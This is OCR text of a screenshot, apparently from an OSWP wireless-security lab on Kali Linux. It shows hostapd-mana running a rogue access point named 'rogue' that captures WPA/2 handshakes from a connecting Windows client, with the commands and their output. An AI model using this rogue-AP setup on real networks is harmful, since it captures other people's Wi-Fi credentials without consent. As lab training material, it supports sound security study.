 $ sudo airmon-ng stop $INTERFACE
PHY Interface Driver Chipset
phy0 wlan0mon ath9k_htc Qualcomm Atheros Communications AR9271 802.11n
(mac80211 station mode vif enabled on [phy0]wlan0)
(mac80211 monitor mode vif disabled for [phy0]wlan0mon)
(kali㉿kali)-[~/oswp/sandbox]
$
File Actions Edit View Help
(kali㉿kali)-[~/oswp/sandbox]
$ sudo hostapd-mana hostapd.conf
Configuration file: hostapd.conf
MANA: Captured WPA/2 handshakes will be written to file '/home/kali/informix.hccapx'.
Using interface wlan0 with hwaddr "rogue"
wlan0: interface state UNINITIALIZED→ENABLED
wlan0: AP-ENABLED
wlan0: STA IEEE 802.11: authenticated
wlan0: STA IEEE 802.11: associated (aid 1)
MANA: Captured a WPA/2 handshake from:
MANA: Captured a WPA/2 handshake from:
wlan0: AP-STA-CONNECTED e8:f4:08:86:04:7a
wlan0: STA RADIUS: starting accounting session B351AA5BA30CE60D
wlan0: STA WPA: pairwise key handshake completed (RSN)
rogue
Secured
Do you want to allow your PC to be
discoverable by other PCs and devices on
this network?
We recommend allowing this on your home
and work networks, but not public ones.
Yes No
Network & Internet settings
Change settings, such as making a connection metered.
Wi-Fi
Airplane mode
Mobile
hotspot